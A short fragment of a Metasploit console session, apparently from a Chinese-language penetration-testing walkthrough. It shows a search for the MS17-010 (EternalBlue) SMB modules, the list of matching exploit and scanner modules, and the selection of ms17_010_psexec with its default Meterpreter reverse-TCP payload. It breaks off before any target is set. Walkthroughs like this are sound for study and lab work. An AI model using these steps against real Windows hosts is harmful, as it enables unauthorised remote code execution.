 msf6 > search ms17_010
16.shell 进入到正常的
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Executio
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >